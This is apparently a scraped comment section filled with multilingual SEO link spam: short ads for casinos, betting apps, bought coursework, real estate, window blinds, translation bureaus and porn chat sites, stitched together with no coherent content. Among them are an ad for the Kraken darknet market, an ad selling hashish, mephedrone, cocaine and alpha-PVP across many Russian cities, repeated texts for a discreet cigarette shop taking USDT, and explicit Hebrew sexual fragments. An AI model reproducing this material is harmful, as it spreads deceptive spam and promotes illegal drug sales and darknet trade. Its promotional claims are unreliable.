Современный журнал https://rupsbigbear.com про авто: новости индустрии, глубокие обзоры моделей, тесты, сравнительные таблицы и советы по выбору. Экономия на обслуживании и страховке, разбор технологий, безопасность и комфорт. Всё, чтобы ездить дальше, дешевле и увереннее.
Автопортал для новичков https://lada.kharkiv.ua и профи: новости рынка, аналитика, сравнения, тесты, долгосрочные отчёты. Выбор авто под задачи, детальные гайды по покупке, продаже и трейд-ину, защита от мошенников. Правила, штрафы, ОСАГО/КАСКО и полезные инструменты и ещё
Женский медиа-гид https://adviceskin.com здоровье, питание, спорт, ментальное благополучие, карьера, личные финансы, хобби и поездки. Практика вместо кликбейта — понятные гайды, чек-листы и экспертные мнения.
https://aviator-game.com.ua/
Медиа для женщин https://feromonia.com.ua которые выбирают себя: здоровье и профилактика, ментальное благополучие, работа и развитие, материнство и хобби. Практичные инструкции, тесты, интервью и вдохновение без кликбейта.
Женский журнал https://dama.kyiv.ua о жизни без перегруза: красота и здоровье, стиль и покупки, отношения и семья, карьера и деньги, дом и путешествия. Экспертные советы, чек-листы, тренды и реальные истории — каждый день по делу.
Всё, что важно https://gryada.org.ua сегодня: мода и стиль, бьюти-рутины, рецепты и фитнес, отношения и семья, путешествия и саморазвитие. Краткие выжимки, длинные разборы, подборки сервисов — удобно и полезно.
Онлайн-портал https://womanexpert.kyiv.ua для женщин, которые хотят жить в балансе. Красота, здоровье, семья, карьера и финансы в одном месте. Ежедневные статьи, подборки, советы экспертов и вдохновение для лучшей версии себя.
Женский журнал https://krasotka.kyiv.ua про баланс: красота, психология, карьера, деньги, дом и отдых. Экспертные колонки, списки покупок, планы тренировок и проверки здоровья. Материалы, к которым хочется возвращаться.
Глянец без иллюзий https://ladyone.kyiv.ua красота и здоровье с фактчекингом, стиль без переплат, карьера и деньги простым языком. Интервью, тесты, полезные гайды — меньше шума, больше пользы.
Всё для современной https://model.kyiv.ua женщины: уход и макияж, стиль и шопинг, психология и отношения, питание и тренировки. Честные обзоры, капсульные гардеробы, планы на неделю и проверенные советы.
Мода и красота https://magiclady.kyiv.ua для реальной жизни: капсулы по сезонам, уход по типу кожи и бюджета, честные обзоры брендов, шопинг-листы и устойчивое потребление.
Реальная красота https://princess.kyiv.ua и стиль: уход по типу кожи и бюджету, капсулы по сезонам, устойчивое потребление. Гайды, шопинг-листы, честные обзоры и советы стилистов.
Медиа для женщин https://otnoshenia.net 25–45: карьера и навыки, ментальное благополучие, осознанные покупки, спорт и питание. Краткие выжимки и глубокие разборы, подборки брендов и сервисов.
Женский сайт https://one-lady.com о балансе: работа, финансы, здоровье, дом, дети и отдых. Пошаговые инструкции, трекеры привычек, лайфхаки и вдохновляющие истории. Меньше шума — больше пользы.
Современный женский https://timelady.kyiv.ua сайт о стиле жизни: уход за собой, макияж, прически, фитнес, питание, мода и деньги. Практичные советы, разбор трендов, подборки покупок и личная эффективность. Будь в ресурсе и чувствуй себя уверенно каждый день. Больше — внутри.
Блог для женщин https://sweetheart.kyiv.ua которые выбирают себя: самоценность, баланс, карьера, финансы, хобби и путешествия. Мини-привычки, трекеры, вдохновляющие тексты и практичные советы.
Портал для женщин https://viplady.kyiv.ua ценящих стиль, комфорт и развитие. Мода, уход, отношения, семья и здоровье. Только практичные советы, экспертные мнения и вдохновляющий контент. Узнай, как быть собой и чувствовать себя лучше.
Онлайн-площадка https://topwoman.kyiv.ua для женщин: стиль, бьюти-новинки, осознанность, здоровье, отношения, материнство и работа. Экспертные статьи, инструкции, чек-листы, тесты и вдохновение. Создавай лучший день, развивайся и находи ответы без лишней воды.
Женский медиасайт https://woman365.kyiv.ua с акцентом на пользу: капсульный гардероб, бьюти-рутины, здоровье, отношения, саморазвитие и материнство. Пошаговые инструкции, списки покупок, чек-листы и экспертные ответы. Заботимся о тебе и твоем времени. Подробности — на сайте.
Твой женский помощник https://vsegladko.net как подчеркнуть индивидуальность, ухаживать за кожей и волосами, планировать бюджет и отдых. Мода, психология, дом и карьера в одном месте. Подборки, гайды и истории, которые мотивируют заботиться о себе. Узнай больше на сайте.
Женский портал https://womanportal.kyiv.ua о моде, психологии и уходе за собой. Узнай, как сочетать стиль, уверенность и внутреннюю гармонию. Лучшие практики, обзоры и вдохновляющие материалы для современных женщин.
Всё о развитии https://run.org.ua и здоровье детей: диагностические скрининги, логопедия, дефектология, нейропсихология, ЛФК, массаж, группы раннего развития, подготовка к школе. Планы занятий, расписание, запись онлайн, советы специалистов и проверенные методики.
Сайт о строительстве https://blogcamp.com.ua и ремонте: проекты, сметы, материалы, инструменты, пошаговые инструкции и лайфхаки. Чек-листы, калькуляторы, ошибки и их решения. Делайте качественно и экономно.
Родителям о главном https://rodkom.org.ua баланс режима, питание, истерики и границы, подготовка к школе, дружба и безопасность в сети. Короткие памятки, чек-листы и практики от специалистов. Только актуальные данные и решения, которые работают в реальной жизни.
Официальный сайт Kraken kra44 безопасная платформа для анонимных операций в darknet. Полный доступ к рынку через актуальные зеркала и onion ссылки.
Официальный сайт Kraken kra44 безопасная платформа для анонимных операций в darknet. Полный доступ к рынку через актуальные зеркала и onion ссылки.
Автомобильный журнал https://autodream.com.ua для новичков и энтузиастов: тренды, тест-драйвы, сравнения, разбор комплектаций, VIN-проверки и подготовка к сделке. Практичные гайды по уходу и экономии, гаджеты для авто, законы и штрафы. Делимся опытом, чтобы не переплачивали.
Nice post! Do you want to learn how NVIDIA Profile Inspector works for your GPU? If yes, I suggest checking out a detailed post about it nvidia Profile inspector . This tool lets users fine-tune and optimize NVIDIA graphics card settings with ease. Visit the post to know more.
valor casino app download free valor casino app download free .
заказать перепланировку https://soglasovanie-pereplanirovki-1.ru .
surewin casino login register https://www.surewin-online.com .
beep beep casino promo codes http://www.beepbeepcasino-online.com .
Современный женский https://storinka.com.ua портал с полезными статьями, рекомендациями и тестами. Тренды, красота, отношения, карьера и вдохновение каждый день. Всё, что помогает чувствовать себя счастливой и уверенной.
Мужской портал https://kakbog.com о стиле, здоровье, карьере и технологиях. Обзоры гаджетов, тренировки, уход, финансы, отношения и путешествия. Практичные советы и честные разборы каждый день.
Актуальные новости https://thingshistory.com без перегруза: коротко о событиях и глубоко о смыслах. Репортажи с места, интервью, разборы и аналитика. Умные уведомления, ночной режим, офлайн-доступ и виджеты. Доверяйте проверенным данным и оставайтесь на шаг впереди.
Новостной портал https://pto-kyiv.com.ua для тех, кто ценит фактчекинг и ясность. Картина дня в одном месте: политика, экономика, общество, наука, спорт. Ежедневные дайджесты, обзоры рынков, календари событий и авторские колонки. Читайте, делитесь, обсуждайте.
Всё про технику https://webstore.com.ua и технологии: обзоры гаджетов, тесты, сравнения, ИИ и софт, фото/видео, умный дом, авто-тех, безопасность. Пошаговые гайды, лайфхаки, подбор комплектующих и лучшие приложения. Понятно, актуально, без лишней воды.
valor casino slots valor casino slots .
1xbet com giri? http://www.1xbet-7.com .
перепланировка помещения перепланировка помещения .
surewin slot http://www.surewin-online.com .
beepcasino beepbeepcasino-online.com .
Нужна лестница? изготовление лестниц под ключ в Москве и области: замер, проектирование, производство, отделка и монтаж. Лестницы на металлокаркасе. Индивидуальные решения для дома и бизнеса.
Поиск работы https://employmentcenter.com.ru по актуальным вакансиям городов России, СНГ, стран ЕАЭС: обновления предложений работы ежедневно, рассылка свежих объявлений вакансий на E-mail, умные поисковые фильтры и уведомления в Telegram, Одноклассники, ВКонтакте. Помогаем найти работу мечты без лишних звонков и спама.
Нужно продвижение? Продвижение современных сайтов в ТОП 3 выдачи Яндекса и Google : аудит, семантика, техоптимизация, контент, ссылки, рост трафика и лидов. Прозрачные KPI и отчёты, реальные сроки, измеримый результат.
valor slots valor slots .
перепланировка перепланировка .
surewin app download http://www.surewin-online.com/ .
casino beep beep beepbeepcasino-online.com .
Играешь на пианино? ноты для писанино Поможем освоить ноты, ритм, технику и красивое звучание. Индивидуальные уроки, гибкий график, онлайн-формат и авторские методики. Реальный прогресс с первого месяца.
Школа фортепиано ноты для фортепиано для начинающих и продвинутых: база, джазовые гармонии, разбор песен, импровизация. Удобные форматы, домашние задания с разбором, поддержка преподавателя и быстрые результаты.
findamazingoffers – Excellent deals and diverse products, makes shopping super satisfying.
Your Path Hub – Came across something encouraging that motivated me to act today.
heapsofwins casino heapsofwins casino .
seo специалист seo специалист .
goliath casino app http://www.goliath-casino.com/ .
icebet casino no deposit bonus code icebet casino no deposit bonus code .
dreamfashionfinds – Stylish and trendy fashion finds that make everyday shopping fun.
кухни на заказ санкт петербург https://kuhni-spb-10.ru .
icebet online casino icebet online casino .
seo интенсив https://kursy-seo-12.ru/ .
goliath casino bonuskode http://www.goliath-casino.com .
goliath casino recension http://goliath-casino.com/ .
icebet online casino icebet online casino .
обучение продвижению сайтов обучение продвижению сайтов .
it перевод в москве telegra.ph/Oshibka-lokalizacii-pochemu-vash-IT-produkt-ne-ponimayut-za-granicej-11-09 .
топ бюро переводов teletype.in/@alexd78/iF-xjHhC3iA .
бюро переводов teletype.in/@alexd78/iF-xjHhC3iA .
Automatizovany system https://rocketbitpro.com pro obchodovani s kryptomenami: boti 24/7, strategie DCA/GRID, rizeni rizik, backtesting a upozorneni. Kontrola potencialniho zisku a propadu.
ТОП бюро переводов в Москве teletype.in/@alexd78/iF-xjHhC3iA .
it перевод услуги telegra.ph/Oshibka-lokalizacii-pochemu-vash-IT-produkt-ne-ponimayut-za-granicej-11-09 .
shopthelatestdeals – Found amazing deals today, makes shopping fun and easy.
Осваиваешь фортепиано? ноты для фортепиано популярные мелодии, саундтреки, джаз и классика. Уровни сложности, аккорды, аппликатура, советы по технике.
Блог для новичков https://life-webmaster.ru запуск блога, онлайн-бизнес, заработок без вложений. Инструкции, подборки инструментов, стратегии трафика и монетизации. Практика вместо теории.
???? ???? ???????? ???? ??? 3d aviator-game-predict.com .
Создание блога https://life-webmaster.ru/ и бизнеса в сети шаг за шагом: платформы, контент-план, трафик, монетизация без вложений. Готовые шаблоны и понятные инструкции для старта.
карнизы с электроприводом купить elektrokarniz2.ru .
электрокарнизы для штор купить https://elektrokarniz1.ru/ .
Выбирают профессионалов доверяют – перевод документов с латышского на русский онлайн. Бюро переводов в Самаре. Документы любой сложности. Нотариальное заверение, срочно. Гарантия качества. Опыт.
электронный карниз для штор электронный карниз для штор .
Нужен интернет? интернет b2b провайдер 2BTelecom предоставляет качественный и оптоволоконный интернет для юридических лиц в городе Алматы и Казахстане. Используя свою разветвленную сеть, мы можем предоставлять свои услуги в любой офис города Алматы и так же оказать полный комплекс услуг связи.
australia cigerettes deliery
Australian Cigarette Delivery stands as a credible online tobacco retailer in Australia. Established in 2024, the service quickly earned customer confidence through affordable pricing and fast shipping. The company focuses on customer convenience with: No-cost delivery across Australia, no minimum order; Day-of processing for orders before 5:00 AM (GMT+11); Confidential packaging with no markings of contents; Versatile payments: bank transfer.
Why Choose Australian Cigarette Delivery? A authorised store dedicated to authentic products at competitive prices. All items follow local regulations. Sales for adults 18+ only. The featured brands include a broad selection: Marlboro — worldwide admired for refined taste (includes Gold); Manchester — delicate to cool-flavoured mixes; Benson & Hedges — premium with refined taste; Dunhill — UK-origin with cultured experience; Double Happiness — classic Asian brand with rich fragrance.
Frequently Asked Questions: Shipping times? Orders before 5:00 AM (AET) sent same day. Delivery takes 2–5 business days. Deliver abroad? Delivery available only within the nation. Track orders? Tracking number provided via email after shipment. Payment methods? Accept USDT. All transactions handled securely. Refund policy? Returns for defects only. Sealed items not refunded for change of mind. Annul orders? Cancelled only before processing. Reach service? Accessible seven days. Inquiries via email, replies within hours.
Summary: Australia Cig Delivery excells through authenticity and value. With same-day dispatch, free shipping and discreet packaging, it provides a reliable solution for adult smokers. Sales strictly for 18+ persons.
Заверенные копии переведём – сколько стоит заверенный перевод документов. Самарское бюро переводов. Документы любой сложности. Нотариус, срочные заказы. Доступные цены. Конфиденциально. Гарантия.
Перевод с суахили – нотариальный перевод документов на английский язык. Самара, нужен перевод? Выполним быстро! Документы, нотариус, срочно. Любые языки. Гарантия качества.
ידיים שרגילות לשלוט בכל דבר. היום לא מוריד דירות דיסקרטיות ולוקח את הנעליים שלי בידיים, בואו נגמור כדי לא לסיים מוקדם מדי, הלוואי שזה היה לנצח חשבתי, , כמו כן רגליה פרושות לרווחה. תחתוני התחרה שלה retalix
Намерих https://mdgt.top как се маха смола от дрехи, и дрехата ми изглежда като нова
Замовив https://remontuem.if.ua послугу — дізнався все про водяна тепла підлога ціна за м2 івано-франківськ.
australia tobacconist
Australia Cig Delivery emerged as a credible online tobacco retailer in the nation. Established in 2024, the service quickly earned customer confidence through competitive pricing and fast shipping. The company prioritises customer ease with: Free delivery across the country, no minimum order; Day-of processing for orders before 5:00 AM (AET); Confidential packaging with no signs of contents; Flexible payments: bank transfer.
Why Choose Australia Cig Delivery? A licensed store dedicated to authentic products at fair prices. All items comply with Australian regulations. Sales for adults 18+ only. The available labels include a broad range: Marlboro — globally admired for refined taste (includes Red); the brand — delicate to cool-flavoured blends; the brand — premium with elegant flavour; Dunhill — UK-origin with cultured experience; Double Happiness — classic oriental brand with full fragrance.
Common Questions: Shipping times? Orders before 5:00 AM (AET) sent same day. Delivery takes 2–5 business days. Ship internationally? Delivery available only within Australia. Track orders? Tracking number provided via email after shipment. Payment methods? Receive bank transfer. All transactions processed safely. Refund policy? Refunds for defects only. Sealed items not refunded for change of mind. Annul orders? Annulled only before processing. Reach support? Available seven days. Questions via email, responses within hours.
Summary: Australia Tobacco Service distinguishes through authenticity and value. With same-day dispatch, free shipping and discreet packaging, it provides a trustworthy solution for adult smokers. Sales strictly for 18+ persons.
Друзі https://seetheworld.top порекомендували матеріали про кронплатц.
Опытный адвокат https://www.zemskovmoscow.ru в москве: защита по уголовным делам и юридическая поддержка бизнеса. От оперативного выезда до приговора: ходатайства, экспертизы, переговоры. Минимизируем риски, действуем быстро и законно.
Портал Дай Жару https://dai-zharu.ru – более 70000 посетителей в месяц! Подбор саун и бань с телефонами, фото и ценами. Недорогие финские сауны, русские бани, турецкие парные.
рулонные шторы купить москва недорого рулонные шторы купить москва недорого .
Хотите купить https://kvartiratolyatti.ru квартиру? Подбор по району, классу, срокам сдачи и бюджету. Реальные цены, акции застройщиков, ипотека и рассрочка. Юридическая чистота, сопровождение «под ключ» до регистрации права.
Ритуальный сервис https://byalahome.ru/kompleksnaya-organizacziya-pohoron-polnoe-rukovodstvo/ кремация и захоронение, подготовка тела, отпевание, траурный зал, транспорт, памятники. Работаем 24/7, фиксированные цены, поддержка и забота о деталях.
Кондиционеры в Воронеже https://homeclimat36.ru продажа и монтаж «под ключ». Подбор модели, быстрая установка, гарантия, сервис. Инверторные сплит-системы, акции и рассрочка. Бесплатный выезд мастера.
learnsmartdaily.click – Easy-to-follow advice helps you improve skills and grow every day.
Лазерные станки https://raymark.ru резки и сварочные аппараты с ЧПУ в Москве: подбор, демонстрация, доставка, пусконаладка, обучение и сервис. Волоконные источники, металлы/нержавейка/алюминий. Гарантия, расходники со склада, выгодные цены.
Current weather forecast in Montenegro: daytime and nighttime temperatures, precipitation probability, wind speed, storm warnings, and monthly climate. Detailed online forecast for Budva, Kotor, Bar, Tivat, and other popular Adriatic resorts.
жалюзи с электроприводом купить жалюзи с электроприводом купить .
автоматическое открывание штор https://prokarniz23.ru .
студия семейного дизайна интерьера студия дизайн интерьера петербург
студия дизайн интерьера петербург студия дизайна интерьера
Понять разницу сразу – перевод документов армянский. Перевод уставов в Самаре. Нотариальное заверение. Срочно и качественно. Юридическая точность. Опытные переводчики.
australia cigerettes
Australia Tobacco Service became a credible online tobacco retailer in the nation. Established in 2024, the platform quickly earned customer trust through affordable pricing and fast shipping. The company prioritises customer ease with: No-cost delivery across the country, no base amount; Day-of processing for orders before 5:00 AM (GMT+11); Confidential packaging with no signs of contents; Versatile payments: bank transfer.
Why Choose Australia Cig Delivery? A licensed store committed to genuine products at competitive prices. All items comply with local regulations. Sales for adults 18+ only. The featured brands include a wide range: the brand — worldwide respected for smooth taste (includes Red); the brand — delicate to menthol mixes; the brand — premium with refined flavour; the brand — British-origin with sophisticated experience; Double Happiness — classic Asian brand with rich aroma.
Frequently Asked Questions: Shipping times? Orders before 5:00 AM (AET) sent same day. Shipping takes 2–5 business days. Ship abroad? Delivery available only within Australia. Track orders? Tracking number provided via email after shipment. Payment methods? Receive USDT. All payments handled safely. Refund policy? Refunds for defects only. Sealed items not refunded for change of mind. Annul orders? Cancelled only before processing. Reach support? Accessible seven days. Questions via email, responses within hours.
Summary: Australia Cig Delivery distinguishes through authenticity and affordability. With same-day dispatch, free shipping and private packaging, it offers a trustworthy solution for adult smokers. Sales strictly for 18+ persons.
Программное обеспечение компании https://licensed-software-1.ru
Sportni yaxshi ko’rasizmi? futbol yangiliklari Har kuni eng yaxshi sport yangiliklarini oling: chempionat natijalari, o’yinlar jadvali, o’yin kunlari haqida umumiy ma’lumot va murabbiylar va o’yinchilarning iqtiboslari. Batafsil statistika, jadvallar va reytinglar. Dunyodagi barcha sport tadbirlaridan real vaqt rejimida xabardor bo’lib turing.
Купить квартиру https://kvartiratltpro.ru без переплат и нервов: новостройки и вторичка, студии и семейные планировки, помощь в ипотеке, полное сопровождение сделки до ключей. Подбор вариантов под ваш бюджет и район, прозрачные условия и юридическая проверка.
melbet бк http://v-bux.ru/ .
Хотите купить квартиру? https://spbnovostroyca.ru Подберём лучшие варианты в нужном районе и бюджете: новостройки, готовое жильё, ипотека с низким первоначальным взносом, помощь в одобрении и безопасная сделка. Реальные объекты, без скрытых комиссий и обмана.
Планируете купить квартиру https://kupithouse-spb.ru для жизни или инвестиций? Предлагаем проверенные варианты с высоким потенциалом роста, помогаем с ипотекой, оценкой и юридическим сопровождением. Безопасная сделка, понятные сроки и полный контроль каждого шага.
https://zumosspin.nl/nl-nl/
https://ontariovinyldecks.com/
Купить квартиру https://kupikvartiruvspb.ru просто: подберём проверенные варианты в нужном районе и бюджете, поможем с ипотекой и документами. Новостройки и вторичка, полное сопровождение сделки до получения ключей.
Купить квартиру https://kupithouse-ekb.ru без лишних рисков: актуальная база новостроек и вторичного жилья, помощь в выборе планировки, проверка застройщика и собственника, сопровождение на всех этапах сделки.
Квартира от застройщика https://novostroycatlt.ru под ваш бюджет: студии, евро-двушки, семейные планировки, выгодные условия ипотеки и рассрочки. Реальные цены, готовые и строящиеся дома, полная юридическая проверка и сопровождение сделки до заселения.
інформаційний портал https://36000.com.ua Полтави: актуальні новини міста, важливі події, суспільно-громадські та культурні заходи. Репортажі з місця подій, аналітика та корисні поради для кожного жителя. Увага до деталей, життя Полтави в публікаціях щодня.
ближайший перевод документов ближайший перевод документов
https://sportuna-italia.com/it-it/
https://slotuna-porto.com/
перевод документов удаленно перевод документов срочно
boks yangiliklari futbol jonli efir
Upgrade Ledger Nano
It is not possible for me to provide an article about upgrading Ledger Nano S firmware based on the provided text, as this appears to be promotional content with misleading information that could potentially harm users.
The text contains several concerning elements:
It encompasses fake warning signs with text that mimics official Ledger communications
It mentions “Ledger Nano X battery” which is incorrect – the Nano S doesn’t have a rechargeable battery
It contains technical inaccuracies about the firmware update process
The formatting and language patterns suggest this is SEO-optimized content rather than legitimate security guidance
For accurate Ledger device firmware update information, I recommend:
Employing exclusively official Ledger Live application
Checking out the official Ledger website for guidance
Following genuine update process through official channels
Never trusting third-party guides that mimic official security warnings
Your cryptocurrency security is paramount, and using unofficial guides for hardware wallet updates could potentially compromise your funds. Always rely on official Ledger documentation and software for any device updates or security procedures.
Urban fashion hub online – Some standout items appeared instantly, browsing convenient.
ufc primoy efir ufc primoy efir
Открих https://mdgt.top подходящ грунд за ОСБ плоскости
Ціни https://remontuem.if.ua на водяна тепла підлога ціна за м2 івано-франківськ порівняв тут.
Інформацію https://seetheworld.top/ про мадонна ді кампільйо знайшов швидко.
topbrightbuys – Wide range of items, browsing and checkout was easy.
chicken road demo https://www.kurica2.ru/ru .
покупка курсовых работ https://kupit-kursovuyu-1.ru/ .
написать курсовую работу на заказ в москве http://www.kupit-kursovuyu-7.ru/ .
заказать курсовую работу спб https://www.kupit-kursovuyu-8.ru .
курсовая работа купить курсовая работа купить .
https://rich513.com/
Нежные авторские торты на заказ с индивидуальным дизайном и натуральными ингредиентами. Подберем вкус и оформление под ваш бюджет и тематику праздника, аккуратно доставим до двери.
Only top materials: https://gayroulette.ru
Read more on the website: https://pornochat.moscow
The best is right here: https://pornochats.ru
Story continues here: https://jasminchat.net
Trend Shop Picks – Stylish items and smooth website navigation, delivered quickly.
WildShoreOnlineHub – Smooth checkout, excellent quality, and items arrived fast.
Trading alpha comes from trading signals groups with legit credentials. Join trustworthy telegram channels offering reviewed best buy and sell strategies backed by trusted TradingView performance.
Legitimate savings opportunities to buy cheap robux exist through official channels. Patient players awaiting promotional events or selecting optimal subscription tiers maximize value while maintaining account security and platform compliance.
styleemporiumhub – Loved the fashion collection, delivery was effortless.
Relevant tips: https://club-gold.ru/2025/10/27/%d0%9f%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d0%b5%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%bd%d1%8b%d1%85-%d0%b0%d0%ba%d0%ba%d0%b0%d1%83%d0%bd%d1%82%d0%be%d0%b2/
aviator bonus game http://aviator-game-winner.com/ .
Daily Summary: https://forum.skullgirlsmobile.com/members/npprteamshopz.157799/#about
Хочеш зазнати успіху? нові казино: свіжі огляди, рейтинг майданчиків, вітальні бонуси та фрізпіни, особливості слотів та лайв-ігор. Докладно розбираємо правила та нагадуємо, що грати варто лише на вільні кошти.
udane wala jahaj http://www.aviator-game-deposit.com .
aviator game aviator game .
ремонт квартир компании http://www.rejting-kompanij-po-remontu-kvartir-moskvy.com/ .
Проблемы со здоровьем? семейный невролог краснодар: комплексные обследования, консультации врачей, лабораторная диагностика и процедуры. Поможем пройти лечение и профилактику заболеваний в комфортных условиях без очередей.
ORBS Production https://filmproductioncortina.com is a full-service film, photo and video production company in Cortina d’Ampezzo and the Dolomites. We create commercials, branded content, sports and winter campaigns with local crew, alpine logistics, aerial/FPV filming and end-to-end production support across the Alps. Learn more at filmproductioncortina.com
???? ???? ???????? ???? ??? 3d https://aviator-game-deposit.com/ .
компании по ремонту квартир москва компании по ремонту квартир москва .
text chat online online free chat
бонусы казино бонуси казіно
ролет штора ролет штора .
ЦВЗ центр https://cvzcentr.ru в Краснодаре — команда специалистов, которая работает с вегетативными расстройствами комплексно. Детальная диагностика, сопровождение пациента и пошаговый план улучшения самочувствия.
aviation game https://aviator-game-deposit.com/ .
ремонт квартир фирмы ремонт квартир фирмы .
Nairabet offers https://nairabet-play.com sports betting and virtual games with a simple interface and a wide range of markets. The platform provides live and pre-match options, quick access to odds, and regular updates. Visit the site to explore current features and decide if it suits your preferences.
Todo sobre el cafe https://laromeespresso.es y el arte de prepararlo: te explicaremos como elegir los granos, ajustar la molienda, elegir un metodo de preparacion y evitar errores comunes. Prepara un cafe perfecto a diario sin salir de casa.
Infraestructura y tecnologia https://novo-sancti-petri.es vial en Europa: innovacion, desarrollo sostenible y soluciones inteligentes para un transporte seguro y eficiente. Tendencias, proyectos, ecotransporte y digitalizacion de la red vial.
Rodaballo Al Horno https://rodaballoalhorno.es es un viaje a los origenes de la musica. Exploramos las raices, los ritmos y las melodias de diferentes culturas para mostrar como el sonido conecta a personas de todo el mundo y las ayuda a sentirse parte de una conversacion musical mas amplia.
электрические рулонные шторы электрические рулонные шторы .
Todo sobre videojuegos https://tejadospontevedra.es noticias y tendencias: ultimos lanzamientos, anuncios, analisis, parches, esports y analisis de la industria. Analizamos tendencias, compartimos opiniones y recopilamos informacion clave del mundo de los videojuegos en un solo lugar.
1win партнерка 1win вход в личный
рулонные шторы на электроприводе рулонные шторы на электроприводе .
metatrader5 download http://metatrader-5-downloads.com/ .
forex metatrader 5 http://metatrader-5-mac.com/ .
Love elephants? https://womantravel.ru: rescued animals, spacious grounds, and care without exploitation. Visitors can observe elephants bathing, feeding, and behaving as they do in the wild.
Want to visit the elephant sanctuary A safe haven for animals who have survived circuses, harsh labor, and exploitation? Visitors support the rehabilitation program and become part of an important conservation project.
metatrader5 download https://metatrader-5-downloads.com/ .
metatrader 5 mac metatrader 5 mac .
metatrader5 metatrader5 .
mt5 download metatrader-5-downloads.com .
Mostbet Casino Polska – Oficjalna Platforma Hazardowa z Licencja Curacao
Kasyno Mostbet — szybki przegląd
Mostbet operuje w oparciu o licencję Curacao i udostępnia więcej niż 3000 tytułów gier oraz sekcję zakładów sportowych. Nowi użytkownicy mogą zdobyć bonus 150% do 1400 zł, a wpłata startowa zaczyna się od 25 zł. System obsługuje BLIK, karty, portfele elektroniczne i kryptowaluty. Wsparcie techniczne działa przez całą dobę w języku polskim.
Proces rejestracji Mostbet
Otworzenie konta wymaga około 1,5–2 minut. W formularzu należy wpisać:
numer telefonu
adres poczty elektronicznej
hasło
walutę konta (PLN)
Na telefon wysyłany jest SMS z kodem, a na e-mail link aktywacyjny. Po ich zatwierdzeniu profil jest gotowy. Rejestracja może odbyć się też przez Facebook lub Google, co ułatwia założenie konta.
Logowanie
Wejście do konta odbywa się przez e-mail lub telefon + hasło. Dostępna jest opcja funkcji zapamiętywania danych dla automatycznego logowania na zaufanych urządzeniach.
Odzyskiwanie hasła i bezpieczeństwo
Jeśli hasło zostanie utracone, można je odnowić korzystając z funkcji „Przywróć hasło” – link do zmiany przychodzi na e-mail.
Mostbet wdraża zabezpieczenia dwuskładnikowe (2FA) przez SMS lub Google Authenticator, co zabezpiecza konto i środki przed nieautoryzowanym logowaniem.
автоматические шторы на окна автоматические шторы на окна .
mt5 mac metatrader-5-mac.com .
mt5 mac download https://www.metatrader-5-downloads.com .
электрические жалюзи на окна электрические жалюзи на окна .
metatrader 5 metatrader 5 .
ORBS Production https://filmproductioncortina.com is a full-service film, photo and video production company in Cortina d’Ampezzo and the Dolomites. We create commercials, branded content, sports and winter campaigns with local crew, alpine logistics, aerial/FPV filming and end-to-end production support across the Alps. Learn more at filmproductioncortina.com
бонуси казино казіно з бонусами
Деталі https://remontuem.if.ua про штукатурка стін івано-франківськ знайшов на сайті.
mt5 mac http://www.metatrader-5-downloads.com .
рулонная штора цена рулонная штора цена .
metatrader 5 mac download https://metatrader-5-mac.com/ .
Знайшов https://seetheworld.top інформацію про інсбрук швидко.
Независимый сюрвей в Москве: проверка грузов и объектов, детальные отчёты, фотофиксация и экспертные заключения. Прозрачная стоимость сюрвейерских услуг, официальные гарантии и быстрая выездная работа по столице и области.
Идеальные торты на заказ — для детей и взрослых. Поможем выбрать начинку, оформление и размер. Десерт будет вкусным, свежим и полностью соответствующим вашей идее.
Explore a true elephant sanctuary where welfare comes first. No chains or performances — only open landscapes, gentle care, rehabilitation programs and meaningful visitor experiences.
Скрайд MMORPG https://bit.ly/m/scrydegame культовая игра, где магия переплетается с технологией, а игрокам доступны уникальные классы, исторические миссии и масштабные PvP-сражения. Легенда, которую продолжают писать тысячи игроков.
Нужна легализация? https://www.legalizaciya-nedvizhimosti-v-chernogorii.me проводим аудит объекта, готовим документы, улаживаем вопросы с кадастром и муниципалитетом. Защищаем интересы клиента на каждом этапе.
Эвакуатор в Москве https://eva77.ru вызов в любое время дня и ночи. Быстрая подача, профессиональная погрузка и доставка авто в сервис, гараж или на парковку. Надёжно, безопасно и по фиксированной цене.
Постоянно мучает насморк – https://silver-ugleron.ru
Бренд MAXI-TEX https://maxi-tex.ru завода ООО «НПТ Энергия» — профессиональное изготовление изделий из металла и металлобработка в Москве и области. Выполняем лазерную резку листа и труб, гильотинную резку и гибку, сварку MIG/MAG, TIG и ручную дуговую, отбортовку, фланцевание, вальцовку. Производим сборочные единицы и оборудование по вашим чертежам.
Эвакуатор в Москве https://eva77.ru вызов в любое время дня и ночи. Быстрая подача, профессиональная погрузка и доставка авто в сервис, гараж или на парковку. Надёжно, безопасно и по фиксированной цене.
Хочешь развлечься? купить гашиш федерация – это проводник в мир покупки запрещенных товаров, можно купить гашиш, купить мефедрон, купить кокаин, купить меф, купить экстази, купить альфа пвп, купить гаш в различных городах. Москва, Санкт-Петербург, Краснодар, Владивосток, Красноярск, Норильск, Екатеринбург, Мск, СПБ, Хабаровск, Новосибирск, Казань и еще 100+ городов.
вин 1win скачать приложение 1win
бонусы казино казино з бонусами
Bitcoin Mining Software
Download CGMiner
See the full Review >
Why Select CGMiner?
CGMiner is the best free mining software for Windows, combining professional-level functionality with long-term stability and publicly auditable development practices.
Multi-Pool Compatibility
Link to several mining pools at the same time. A smart failover system changes pools as needed to ensure uninterrupted performance.
Real-Time Hardware Tracking
The software allows real-time tracking of thermal conditions, fan performance metrics, and current hashrate. This allows miners to keep devices in optimal condition and avoid thermal overload.
Remote Rig Management
Users can operate their mining setups remotely via the built-in API. This makes the software ideal for both small rigs and industrial farms.
Open-Source Architecture
Its codebase is fully open to the public with zero hidden costs, no embedded malware, and complete code transparency.
0% Fees
The miner receives the full payout. There are no commissions applied by the software.
GPU and ASIC Support
Version 3.7.2 is compatible with all major GPUs and many ASIC models, delivering wide-ranging hardware integration.
Key CGMiner Metrics
14+ years of development
No dev fees at all
More than 50 supported ASIC models
A global user base of more than 100,000 miners
Ready to Start Mining?
Download CGMiner and join thousands of professional miners.
Start for Free
досудебная экспертиза залива досудебная экспертиза залива .
магазин филлеров москва http://www.filler-kupit.ru .
написать курсовую работу на заказ в москве kupit-kursovuyu-8.ru .
курсовой проект цена курсовой проект цена .
הספרים. פתח את הזבוב, הכניס את ידו פנימה. הלב פועם כמו משוגע מפחד והתרגשות. התנועות נעשו מהירות התחת. מוצק כזה, עגול. מיד קיבלתי דם בראש. הו, סש, תודה שבאת דירות דיסקרטיות! היא אומרת, והיא https://rigushim.co.il/
